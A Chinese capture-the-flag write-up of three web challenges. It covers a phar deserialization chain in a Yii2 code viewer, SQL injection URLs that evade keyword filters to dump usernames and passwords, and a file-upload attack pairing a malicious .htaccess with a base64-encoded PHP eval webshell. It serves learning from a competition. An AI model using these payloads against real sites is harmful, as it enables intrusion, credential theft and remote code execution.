决赛Writeup-Web



第五空间CTFcoderview这题下载附件可以看到题目直接把这个框架的写马链子的phar包给了我们,放在uploads目录里面然后环境有上传接口。直接传上去把我们的phar.jpg上传上去。回显路径 2022-9-30 08:1:43 Author: 雾晓安全(查看原文) 阅读量:59 收藏

第五空间CTFcoderview这题下载附件可以看到题目直接把这个框架的写马链子的phar包给了我们,放在uploads目录里面然后环境有上传接口。直接传上去把我们的phar.jpg上传上去。回显路径 2022-9-30 08:1:43 Author: 雾晓安全(查看原文) 阅读量:59 收藏

第五空间CTF

coderview

| 原理分析

modulePath为我们的phar协议。new CodeFile这里会进入这个类的__construct方法,最终在is_file这里触发phar协议。可以看到这里的$path和我们传进去的phar:///tmp/phar.jpg相比多了/yii2-shanghe/composer.json。但是这里并不会影响我们触发/tmp/phar.jpg目录下的phar包。<?php

class TestObject {

}

$phar = new Phar('phar.phar');

$phar -> startBuffering();

$phar -> setStub('GIF89a'.'<?php __HALT_COMPILER();?>'); //设置stub,增加gif文件头

$phar ->addFromString('test.txt','test'); //添加要压缩的文件

$object = new TestObject();

$object -> data = 'hu3sky';

$phar -> setMetadata($object); //将自定义meta-data存入manifest

$phar -> stopBuffering();

?>

include('phar://phar.phar');可以看到正常输出了hu3sky。<?php

class TestObject{

function __destruct()

{

echo $this -> data; // TODO: Implement __destruct() method.

}

}

include('phar://phar.phar');

?>

include('phar://phar.phar/aaaaa/awd')一样是可以正常触发的。题目同理。view PATH为我们的phar协议。开启调试。发现我们的view path字段带进去了new codefile。并来到了is_file触发pharphar的终点都是在is_file函数。只要new CodeFile,把我们的phar协议带进去,最后就能走到is_file都能触发phar。这里的CRUD和From里面的view Path触发phar的道理是一样的easysqli

id。通过bp fuzz 发现ban掉了and空格information_scheme等关键字mysql.innodb_index_stats替换information_scheme查看寻表名和数据库名查看用户http://39.106.154.208:29106/?id=3'/**/union/**/select/**/1,concat(0x7e,(select/**/username/**/from/**/users),0x7e),3/**/or/**/'3'='3

查看密码http://39.106.154.208:29106/?id=3'/**/union/**/select/**/1,concat(0x7e,(select/**/password/**/from/**/users),0x7e),3/**/or/**/'3'='3

easyupload

Content-Disposition: form-data; name="file"; filename=".htaccess"

Content-Type: image/pngAddType application/x-httpd-php .txt

php_value auto_append_file "php://filter/convert.base64-decode/resource=1.txt"

Content-Disposition: form-data; name="file"; filename="1.txt"

Content-Type: image/pngPD9waHAgQGV2YWwoJF9QT1NUWydhZyddKTs/Pg==

文章来源: http://mp.weixin.qq.com/s?__biz=Mzg2NDM2MTE5Mw==&mid=2247495621&idx=1&sn=06bdd6cd079e9b08785445ade8225d9a&chksm=ce682043f91fa95526468ecd2f5839bf1baac59ef4881b1caf0e9e8b5425d60d932a55eeb2d3#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh